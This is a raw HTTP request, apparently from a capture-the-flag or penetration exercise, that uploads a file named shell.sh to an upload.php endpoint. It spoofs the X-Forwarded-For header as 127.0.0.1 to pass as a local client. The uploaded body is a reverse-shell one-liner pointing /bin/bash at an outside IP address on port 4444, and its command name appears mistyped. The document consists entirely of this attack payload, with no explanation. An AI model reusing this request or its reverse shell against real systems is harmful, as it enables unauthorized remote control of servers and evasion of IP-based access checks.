 POST /4f0a5ead5aef34138fcbf8cf00029e7b/upload.php HTTP/1.1
Host: 118.89.56.208:6324
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://118.89.56.208:6324/4f0a5ead5aef34138fcbf8cf00029e7b/
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 725
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="file"; filename="shell.sh"
Content-Type: text/plain
ne -e /bin/bash 52.36.15.23 4444
-----------------------------41184676334
Content-Disposition: form-data; name="submit"
Submit
-----------------------------41184676334--